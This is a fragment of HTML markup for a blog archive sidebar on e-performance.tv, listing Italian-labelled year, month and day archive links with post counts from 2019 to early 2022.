<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_02_25_archive.html'>feb 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2022_01_30_archive.html'>gen 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_12_15_archive.html'>dic 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_12_14_archive.html'>dic 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/11/'>novembre</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_11_24_archive.html'>nov 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_11_16_archive.html'>nov 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_11_15_archive.html'>nov 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_10_27_archive.html'>ott 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_10_26_archive.html'>ott 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_10_19_archive.html'>ott 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_10_18_archive.html'>ott 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_10_09_archive.html'>ott 09</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_08_05_archive.html'>ago 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/07/'>luglio</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_07_16_archive.html'>lug 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/06/'>giugno</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_06_23_archive.html'>giu 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_06_01_archive.html'>giu 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/05/'>maggio</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_05_31_archive.html'>mag 31</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/04/'>aprile</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_04_14_archive.html'>apr 14</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_02_13_archive.html'>feb 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_02_12_archive.html'>feb 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_02_11_archive.html'>feb 11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_01_30_archive.html'>gen 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_01_23_archive.html'>gen 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2021_01_20_archive.html'>gen 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/'>2020</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_12_30_archive.html'>dic 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/11/'>novembre</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_11_21_archive.html'>nov 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/09/'>settembre</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_09_28_archive.html'>set 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/04/'>aprile</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_04_13_archive.html'>apr 13</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_03_12_archive.html'>mar 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_03_03_archive.html'>mar 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_02_28_archive.html'>feb 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_02_19_archive.html'>feb 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_02_18_archive.html'>feb 18</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_01_29_archive.html'>gen 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2020_01_23_archive.html'>gen 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/'>2019</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_12_23_archive.html'>dic 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_12_06_archive.html'>dic 06</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_12_05_archive.html'>dic 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_12_04_archive.html'>dic 04</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_12_03_archive.html'>dic 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/11/'>novembre</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_11_18_archive.html'>nov 18</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_11_12_archive.html'>nov 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_11_08_archive.html'>nov 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_10_29_archive.html'>ott 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_10_24_archive.html'>ott 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_10_23_archive.html'>ott 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_10_15_archive.html'>ott 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_10_06_archive.html'>ott 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_10_04_archive.html'>ott 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/09/'>settembre</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_09_25_archive.html'>set 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_09_18_archive.html'>set 18</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/07/'>luglio</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_07_31_archive.html'>lug 31</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_07_30_archive.html'>lug 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_07_19_archive.html'>lug 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_07_03_archive.html'>lug 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_07_02_archive.html'>lug 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_07_01_archive.html'>lug 01</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/06/'>giugno</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_06_19_archive.html'>giu 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_06_18_archive.html'>giu 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/05/'>maggio</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_22_archive.html'>mag 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_11_archive.html'>mag 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_10_archive.html'>mag 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_07_archive.html'>mag 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_05_archive.html'>mag 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_02_archive.html'>mag 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_05_01_archive.html'>mag 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
